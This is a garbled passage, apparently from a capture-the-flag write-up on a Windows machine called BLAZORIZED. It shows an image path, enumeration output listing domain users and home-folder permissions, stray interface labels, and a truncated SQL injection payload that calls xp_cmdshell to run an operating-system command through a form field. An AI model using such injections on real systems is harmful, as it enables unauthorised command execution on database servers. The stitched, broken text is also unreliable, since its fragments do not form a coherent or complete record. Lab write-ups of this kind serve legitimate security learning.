 Therefore, you can use
title has been used.
???????????? Ever logged users
NT SERVICE\SQLTELEMETRY$BLAZORIZED
NT SERVICE\MSSQL$BLAZORIZED
BLAZORIZED\Administrator
BLAZORIZED\SSA_6010
BLAZORIZED\NU_1055
BLAZORIZED\RSA_4810
Check Duplicate
???????????? Home folders found
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\NU_1055 : NU_1055 [AllAccess]
C:\Users\Public : Batch [WriteData/CreateFiles], Builtin\Remote Management Users [WriteData/CreateFiles]
C:\Users\RSA_4810
C:\Users\SSA_6010
Create Categories
Check Duplicate
uwu'; EXEC xp_cmdshell 'powe
Check Duplicate Post Title